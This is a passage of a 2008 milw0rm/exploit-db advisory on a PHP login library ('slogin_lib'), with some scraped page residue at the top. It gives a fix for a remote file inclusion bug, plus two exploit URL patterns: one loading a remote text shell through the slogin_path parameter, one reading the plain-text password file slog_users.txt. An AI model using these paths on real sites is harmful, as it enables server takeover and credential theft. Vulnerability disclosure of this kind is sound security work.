 青柠起始页
https://www.exploit-db.com/exploits/7444
未同
The header.inc.php file, such as all the files of this cms, is in the same dir of
slogin_lib.inc.php, so a fix could be just to include the file, without including
a variable, which should be null becouse all the files are in the same dir.
[CODE] include_once ("header.inc.php"); # <-- This is a secure include. [/CODE]
[!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]
########################################################################################
[0x03] Bug:[Sensitive Data Disclosure]
######
* As I already said, this is not a real bug, becouse is the intention of the author
to use a .txt file as a login storage. But it's weird, it's unsecure ! Maybe he just
sees the goodness of people (hehe xD)
In this login system, sensible datas like username and password are stored in a local
text file , so we can get sensitive information just going to this txt file . The name of
this file is set in slogin_lib.inc.php. By default is: slog_users.txt
[!] EXPLOIT: /[path]/slog_users.txt
#########################################################################################
[/END]
# milw0rm.com [2008-12-14]
Tags:
Advisory/Source